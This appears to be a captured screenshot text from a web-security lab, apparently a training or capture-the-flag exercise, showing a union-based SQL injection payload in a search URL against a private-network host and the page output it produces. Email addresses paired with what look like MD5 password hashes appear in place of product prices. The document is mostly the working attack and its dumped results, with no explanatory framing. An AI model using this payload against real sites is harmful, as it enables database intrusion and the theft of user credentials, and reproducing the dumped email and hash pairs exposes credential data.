 10.110.2.47:9000/search.php?search='+UNION+SELECT+1%2C2%2Cemail%2C+password%2C5
Open a new tab (Ctrl+T)
HAMA Star 61
Price: 60
SBS Ring Light
Price: 8110
duarte@gmail.com
2
Price: 1957fde9fb33a1370741d953edcd7d97
lucas@gmail.com 2
Price: 829821286308824dccc13c88970a2dcc
tiago@gmail.com 2
Price: 1316bfd46cb2c849698dce2214e8ba13
random@random.com
2
Price: 7ddf32e17a6ac5ce04a8ecbf782ca509
random2@random2.com
2
Price: 59920e994636168744039017dcf49e54